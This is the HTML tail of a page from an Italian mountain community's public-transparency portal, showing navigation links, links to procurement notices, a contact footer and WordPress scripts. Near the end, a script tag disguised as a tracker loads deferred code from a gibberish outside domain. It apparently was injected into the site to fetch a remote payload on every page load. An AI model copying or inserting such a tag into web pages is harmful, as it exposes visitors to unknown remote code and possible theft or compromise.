<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/lavori-di-miglioramento-viabilita-strade-comunali-nel-comune-di-santopadre-affidamento-incarico-progettazione-e-direzione-dei-lavori/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">LAVORI DI MIGLIORAMENTO VIABILITA&#8217; STRADE COMUNALI, NEL COMUNE DI SANTOPADRE. AFFIDAMENTO INCARICO PROGETTAZIONE E DIREZIONE DEI LAVORI</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/realizzazione-isola-ecologica-recuper-rifiuti-organici-affidamento-incarico-progettazione-e-direzione-dei-lavori/" rel="next"><div class="row"><div class="col-10">REALIZZAZIONE ISOLA ECOLOGICA RECUPER RIFIUTI ORGANICI. AFFIDAMENTO INCARICO PROGETTAZIONE E DIREZIONE DEI LAVORI</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769117710" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>